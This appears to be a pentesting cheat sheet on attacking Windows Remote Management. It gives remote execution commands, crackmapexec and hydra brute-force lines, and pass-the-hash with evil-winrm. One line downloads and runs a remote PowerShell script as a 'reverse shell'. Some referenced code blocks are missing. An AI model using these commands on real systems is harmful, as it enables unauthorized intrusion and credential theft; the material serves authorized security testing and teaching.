5985,5986 - Pentesting WinRM
[AD REMOVED]
WinRM
Windows Remote Management (WinRM) is highlighted as a protocol by Microsoft that enables the remote management of Windows systems through HTTP(S), leveraging SOAP in the process. It's fundamentally powered by WMI, presenting itself as an HTTP-based interface for WMI operations.
The presence of WinRM on a machine allows for straightforward remote administration via PowerShell, akin to how SSH works for other operating systems. To determine if WinRM is operational, checking for the opening of specific ports is recommended:
- 5985/tcp (HTTP)
- 5986/tcp (HTTPS)
An open port from the list above signifies that WinRM has been set up, thus permitting attempts to initiate a remote session.
Initiating a WinRM Session
To configure PowerShell for WinRM, Microsoft's Enable-PSRemoting cmdlet comes into play, setting up the computer to accept remote PowerShell commands. With elevated PowerShell access, the following commands can be executed to enable this functionality and designate any host as trusted:
This approach involves adding a wildcard to the trustedhosts configuration, a step that requires cautious consideration due to its implications. It's also noted that altering the network type from "Public" to "Work" might be necessary on the attacker's machine.
Moreover, WinRM can be activated remotely using the wmic command, demonstrated as follows:
This method allows for the remote setup of WinRM, enhancing the flexibility in managing Windows machines from afar.
Test if configured
To verify the setup of your attack machine, the Test-WSMan command is utilized to check if the target has WinRM configured properly. By executing this command, you should expect to receive details concerning the protocol version and wsmid, indicating successful configuration. Below are examples demonstrating the expected output for a configured target versus an unconfigured one:
- For a target that is properly configured, the output will look similar to this:
The response should contain information about the protocol version and wsmid, signifying that WinRM is set up correctly.

- Conversely, for a target not configured for WinRM, the would result in no such detailed information, highlighting the absence of a proper WinRM setup.

Execute a command
To execute ipconfig remotely on a target machine and view its output do:
Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]

You can also execute a command of your current PS console via Invoke-Command. Suppose that you have locally a function called enumeration and you want to execute it in a remote computer, you can do:
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
Execute a Script
Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]
Get reverse-shell
Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}
Get a PS session
To get an interactive PowerShell shell use Enter-PSSession:
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
# Enter
Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]
## Bypass proxy
Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
# Save session in var
$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
Enter-PSSession $sess
## Background current PS session
Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)

The session will run in a new process (wsmprovhost) inside the "victim"
Forcing WinRM Open
To use PS Remoting and WinRM but the computer isn't configured, you could enable it with:
.\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"
Saving and Restoring sessions
This won't work if the the language is constrained in the remote computer.
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
#You can save a session inside a variable
$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]
#And restore it at any moment doing
Enter-PSSession -Session $sess1
Inside this sessions you can load PS scripts using Invoke-Command
Errors
If you find the following error:
enter-pssession : Connecting to remote server 10.10.10.175 failed with the following error message : The WinRM client cannot process the request. If the authentication scheme is different from Kerberos, or if the client computer is not joined to a domain, then HTTPS transport must be used or the destination machine must be added to the TrustedHosts configuration setting. Use winrm.cmd to configure TrustedHosts. Note that computers in the TrustedHosts list might not be authenticated. You can get more information about that by running the following command: winrm help config. For more information, see the about_Remote_Troubleshooting Help topic.
The try on the client (info from here):
WinRM connection in linux
Brute Force
Be careful, brute-forcing winrm could block users.
#Brute force
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
#Just check a pair of credentials
# Username + Password + CMD command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'
#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm
Using evil-winrm
Read documentation on its github: https://github.com/Hackplayers/evil-winrm
To use evil-winrm to connect to an IPv6 address create an entry inside /etc/hosts setting a domain name to the IPv6 address and connect to that domain.
Pass the hash with evil-winrm

Using a PS-docker machine
docker run -it quickbreach/powershell-ntlm
$creds = Get-Credential
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
Using a ruby script
Code extracted from here: https://alamot.github.io/winrm_shell/
require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
# https://alamot.github.io/winrm_shell/
conn = WinRM::Connection.new(
endpoint: 'https://IP:PORT/wsman',
transport: :ssl,
user: 'username',
password: 'password',
:no_ssl_peer_verification => true
)
class String
def tokenize
self.
split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
select {|s| not s.empty? }.
map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
end
end
command=""
file_manager = WinRM::FS::FileManager.new(conn)
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
if command.start_with?('UPLOAD') then
upload_command = command.tokenize
print("Uploading " + upload_command[1] + " to " + upload_command[2])
file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
end
command = "echo `nOK`n"
end
output = shell.run(command) do |stdout, stderr|
STDOUT.print(stdout)
STDERR.print(stderr)
end
end
puts("Exiting with code #{output.exitcode}")
end
Shodan
port:5985 Microsoft-HTTPAPI
References
HackTricks Automatic Commands
Protocol_Name: WinRM #Protocol Abbreviation if there is one.
Port_Number: 5985 #Comma separated if there is more than one.
Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for WinRM
Note: |
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.
sudo gem install winrm winrm-fs colorize stringio
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm
ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’
https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/
ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/
^^so you can upload binary's from that directory or -s to upload scripts (sherlock)
menu
invoke-binary `tab`
#python3
import winrm
s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))
print(s.run_cmd('ipconfig'))
print(s.run_ps('ipconfig'))
https://book.hacktricks.xyz/pentesting/pentesting-winrm
Entry_2:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}
[AD REMOVED]